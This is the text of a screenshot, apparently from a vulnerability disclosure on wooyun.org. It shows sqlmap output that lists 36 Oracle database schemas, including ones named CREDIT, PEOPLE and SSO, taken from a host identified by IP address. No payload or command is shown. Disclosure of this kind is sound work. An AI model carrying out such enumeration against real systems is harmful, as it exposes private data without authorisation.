 管理员: C:\Windows\system32\cmd.exe
[10:31:08] [INFO] retrieved: 3
[10:31:44] [INFO] retrieved: XDB
available databases [36]:
[*] APEX_030200
[*] APPQOSSYS
[*] BIAOQIAN
[*] CBN
[*] CERTDBA
[*] CHENGGUO
[*] CIQAITHAMEMBERCENTER
[*] CIQASHOP
[*] CIQMEMBER
[*] CMS
[*] CREDIT
[*] CTXSYS
[*] DBSNMP
[*] EXAMUSR01
[*] EXFSYS
[*] FLOWS_FILES
[*] IQID
[*] JYJD
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PEOPLE
[*] PEOPLES
[*] PERMIT
[*] QIYE
[*] SCOTT
[*] SSO
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WEBWZ
[*] WMSYS
[*] XDB
[10:31:44] [INFO] fetched data logged to text files under 'C:\sqlmap\output\124.
42.19.183'
[*] shutting down at 10:31:44
C:\sqlmap>
www.wooyun.org